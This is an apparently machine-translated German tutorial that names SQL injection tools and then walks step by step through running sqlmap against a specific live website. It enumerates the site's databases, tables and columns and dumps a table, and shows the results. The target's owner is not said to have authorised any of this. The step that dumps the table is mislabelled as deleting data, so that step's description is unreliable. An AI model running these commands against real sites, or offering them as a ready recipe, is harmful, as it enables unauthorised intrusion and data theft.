In diesem Abschnitt stellt Ihnen LuckyTemplates einige Tools vor, mit denen Sie SQL Injection ausnutzen können .

Derzeit gibt es viele Tools zum Scannen von Sicherheitslücken (einschließlich SQL-Injection). Mit diesen Tools können SQL-Injection-Schwachstellen sehr gut erkannt und ausgenutzt werden. Zu den häufig verwendeten Tools zur automatischen Ausnutzung von SQL-Injection-Schwachstellen gehören:

- SQLmap

- Der Maulwurf (gräbt Ihre Daten aus)

- Havij

Es gibt auch einige andere Tools, auf die Sie zurückgreifen können, wie zum Beispiel: Netsparker, jSQL Injection, Burp, BBQSQL ...

Unten finden Sie eine Demo zur Verwendung von Sqlmap zur Ausnutzung grundlegender SQL-Injection.

Sie laden Sqlmap unter http://sqlmap.org/ herunter.

Sqlmap ist in Python geschrieben. Um dieses Tool verwenden zu können, müssen Sie Python installieren. Sie können Python unter http://www.python.org/downloads/ herunterladen.

Zuerst müssen Sie die Zielwebsite identifizieren, hier habe ich folgendes Ziel: http://zerocoolhf.altervista.org/level1.php?id=1 (diese Seite ist jetzt tot).





Schritt 1 : Öffnen Sie cmd und geben Sie den folgenden Befehl ein:

python sqlmap.py –u “http://zerocoolhf.altervista.org/level1.php?id=1”

sqlmap erkennt die Schwachstelle des Ziels und stellt Informationen über die Schwachstelle bereit.





Schritt 2 : Sobald wir festgestellt haben, dass die Zielwebsite eine SQL-Injection-Schwachstelle aufweist, suchen wir nach dem Datenbanknamen.

python sqlmap.py –u “http://zerocoolhf.altervista.org/level1.php?id=1” --dbs

=> Datenbank: my_zerocoolhf





Schritt 3 : Nachdem wir den Datenbanknamen ermittelt haben, suchen wir weiterhin nach den Namen der Tabellen in der Datenbank.

python sqlmap.py –u “http://zerocoolhf.altervista.org/level1.php?id=1” --tables –D my_zerocoolhf

=> Es gibt 2 Tabellen in der Datenbank: auth und book



Schritt 4 : Bestimmen Sie die Namen der Spalten in der Tabelle

python sqlmap.py –u “http://zerocoolhf.altervista.org/level1.php?id=1” --columns –D my_zerocoolhf –T book

=> Identifizieren Sie die Spalten in der Buchtabelle: Autor, ID, Preis, Titel.

Schritt 5 : Daten aus der Tabelle löschen.

python sqlmap.py –u “http://zerocoolhf.altervista.org/level1.php?id=1” --dump –D my_zerocoolhf –T book

=> Wir haben also die Datenbank der Zielwebsite erhalten.

Oben finden Sie eine grundlegende Demo zur Verwendung von sqlmap zum Ausnutzen von SQL-Injection-Fehlern. Weitere Informationen zu den SQLmap-Optionen finden Sie unter https://github.com/sqlmapproject/sqlmap/wiki/Usage zur Unterstützung der Ausnutzung. SQL-Injection-Exploit.